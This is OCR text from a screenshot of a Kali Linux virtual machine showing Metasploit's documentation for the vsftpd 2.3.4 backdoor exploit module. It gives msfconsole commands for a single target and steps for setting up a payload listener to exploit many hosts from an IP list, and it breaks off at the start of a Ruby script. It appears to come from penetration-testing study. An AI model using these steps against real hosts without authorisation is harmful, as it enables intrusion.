 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:54
vsftpd_234_backdoor_d
File /tmp/vsftpd_234_backdoor_doc20250310-237422-glbpyu.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
• RHOSTS: The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
Basic Usage
Using vsftpd_234_backdoor against a single host
Normally, you can use exploit/unix/ftp/vsftpd_234_backdoor this way:
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show targets
... a list of targets ...
msf exploit(vsftpd_234_backdoor) > set TARGET target-id
msf exploit(vsftpd_234_backdoor) > show options
... show and set options ...
msf exploit(vsftpd_234_backdoor) > exploit
Using vsftpd_234_backdoor against multiple hosts
But it looks like this is a remote exploit module, which means you can also engage multiple hosts.
First, create a list of IPs you wish to exploit with this module. One IP per line.
Second, set up a background payload listener. This payload should be the same as the one your
vsftpd_234_backdoor will be using:
1. Do: use exploit/multi/handler
2. Do: set PAYLOAD [payload]
3. Set other options required by the payload
4. Do: set EXITONSESSION false
5. Do: run -j
At this point, you should have a payload listening.
Next, create the following script. Notice you will probably need to modify the ip_list path, and payload
options accordingly:
&#x3c;ruby&#x3e;
#
# Modify the path if necessary
#
ip_list = '/tmp/ip_list.txt'
CTRL (DESTRA)
Cerca
FTSE mib -0,42%
14:54
10/03/2025